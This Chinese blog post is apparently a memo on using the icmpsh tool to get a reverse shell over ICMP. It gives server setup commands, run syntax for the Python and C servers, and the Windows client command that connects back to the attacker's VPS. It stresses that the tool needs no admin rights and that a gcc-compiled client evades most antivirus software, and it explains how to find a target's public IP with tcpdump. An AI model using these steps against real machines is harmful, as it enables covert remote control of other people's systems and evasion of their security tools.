最近了解到一个通过ICMP协议反弹shell 的工具,运行不需要管理员权限也可以绕过大部分杀软,比较好用这里记录一下备忘。

0x01 软件介绍



点击这里直接下载,下载后可以看到有如下文件。

和NC类似,该软件也分为客户端和服务端,这里详细解释一下各个文件的作用

客户端:运行在目标终端(只有Windows版本)

服务端:运行在用于回弹Shell的服务器,一般是自己的VPS服务器

icmpsh.exe Windows客户端

icmpsh_m.py Python版本的服务端

icmpsh-m.c C语言版的的服务端(需要进行编译)

icmpsh-m.pl Perl版本的服务端

icmpsh-s.c C语言版本的客户端(需要进行编译)

run.sh 服务端主程序

0x02 服务端

运行前首先执行如下两条命令,第一条安装协议,第二条便于在VPS查看回显

apt-get install python-impacket

sysctl -w net.ipv4.icmp_echo_ignore_all=1



1.运行run.sh

直接运行后会提示输入目标主机的公网IP,接着在目标端直接执行给出的命令就可以回弹

2.运行Python版

运行Python版需要提供两个IP参数

python icmpsh_m.py + VPSIP + 目标公网IP



3.运行C语言版本

这个和Python语法一样,不过首先要先进行编译

gcc imcpsh-m.c -o icmpsh

./icmpsh + VPSIP + 目标公网IP

0x03 客户端

客户端命令很简单,这里强调一下,用gcc编译的客户端可以绕过杀软但是默认的不行

icmpsh.exe -t + VPSIP



0x04 利用VPS获取目标公网地址

你可能会想怎么获取目标的出口IP地址?首先在VPS端监听,然后目标机上ping一下VPS机器,就可以在VPS上看到目标的出口IP地址

VPS端:

tcpdump -i eth0 icmp

作者: Mari0er

链接: https://mari0er.club/post/icmpsh.html

版权: 本博客所有文章除特别声明外,均采用CC BY-NC-SA 4.0 许可协议。转载请注明出处!!